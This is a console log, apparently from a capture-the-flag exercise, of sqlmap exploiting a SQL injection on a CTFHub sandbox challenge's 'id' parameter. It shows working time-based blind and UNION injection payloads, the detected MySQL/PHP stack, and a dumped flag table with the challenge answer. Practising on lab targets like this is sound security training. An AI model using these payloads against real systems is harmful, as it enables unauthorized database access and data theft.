 C:\WINDOWS\system32\cmd.exe
{1.5.3.14#dev}
拖拽上传
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:18:36 /2021-04-06/
[14:18:37] [INFO] resuming back-end DBMS 'mysql'
[14:18:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6274 FROM (SELECT(SLEEP(5)))XhaG) AND 'zhRT'='zhRT
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-6604' UNION ALL SELECT CONCAT(0x7162717071,0x6c764a6e4a7567644d794d676a68784143486a4361687242777a4a696c756a4d6d62666970434b6a,0x716b717a71),NULL-- -
---
[14:18:37] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:18:37] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[14:18:37] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{e002f246ca8c5150a9b45210} |
+----------------------------------+
[14:18:37] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-f8dc54c15ec1653f.sandbox.ctfhub.com\dump\sqli\flag.csv'
[14:18:37] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-f8dc54c15ec1653f.sandbox.ctfhub.com'
[*] ending @ 14:18:37 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>